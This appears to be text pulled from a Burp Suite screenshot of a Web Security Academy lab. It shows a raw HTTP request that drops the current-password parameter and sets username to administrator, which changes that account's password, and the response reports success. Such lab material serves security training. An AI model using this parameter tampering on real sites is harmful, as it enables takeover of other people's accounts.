 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host:
0a8100f80496ea3280d30df1004e0070.web-security-academy.net
3 Cookie: session=brzOo5ddnEqssPKRMNkw7lUKuqda2Dk8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://0a8100f80496ea3280d30df1004e0070.web-security-academ
y.net
11 Referer:
https://0a8100f80496ea3280d30df1004e0070.web-security-academ
y.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=D7g9iSmsUJFABP2ZJqWMeZea9rLJ7Ybl&username=administrator
&new-password-1=peter1&new-password-2=peter1
removed current password
parameter
Response
Pretty Raw Hex Render
\n
Web Sec
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back